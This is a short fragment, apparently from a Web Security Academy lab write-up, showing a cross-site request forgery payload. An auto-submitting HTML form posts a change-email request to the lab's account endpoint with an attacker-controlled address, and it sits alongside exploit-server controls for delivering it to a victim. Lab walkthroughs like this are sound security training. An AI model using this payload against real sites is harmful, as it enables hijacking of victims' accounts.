 Body:
<form class="login-form" name="change-email-form" action="https://acbd1f511ffcc73bc0270ca300840033.web-security-academy.net/my-account/change-
email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="email@evil.me">
<button class='button' type='submit'> Update email </button>
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log